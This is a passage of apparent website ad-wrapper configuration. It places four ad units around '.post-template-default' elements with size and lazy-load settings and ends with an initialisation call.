			fixed_exclude_from: null,
			fixed_include_in: null,
			interstitial_exclude_from: null,
			interstitial_include_in: null,
			insert_header: ["Interstitial","Anchor"],
			
			inserts: [
    {
        "insert_before": [
            {
                "adunit": "Content1",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 0,
                "lazy_load": false,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            }
        ]
    },
    {
        "insert_after": [
            {
                "adunit": "Content2",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 2,
                "lazy_load": true,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            },
            {
                "adunit": "Content3",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 3,
                "lazy_load": true,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            },
            {
                "adunit": "Content4",
                "include_in": "[\"\"]",
                "exclude_from": "[\"\"]",
                "ref": ".post-template-default",
                "inside_container": 4,
                "lazy_load": true,
                "refresh": false,
                "slot": null,
                "sizes": "[[250,250],[336,280],[300,250],[1,1],'fluid']"
            }
        ]
    }
]
		}
    }, {
    "price_rules": []
});

    window.wrapper.init();